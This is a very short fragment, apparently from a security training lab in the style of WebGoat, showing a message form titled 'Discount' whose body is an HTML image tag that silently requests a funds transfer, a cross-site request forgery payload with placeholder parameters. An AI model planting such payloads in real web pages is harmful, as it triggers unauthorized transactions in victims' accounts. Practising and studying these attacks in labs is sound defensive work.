 Title: Discount
Message: <img src="attack?Screen=XXX&menu=YYY&transferFunds=5000">
Submit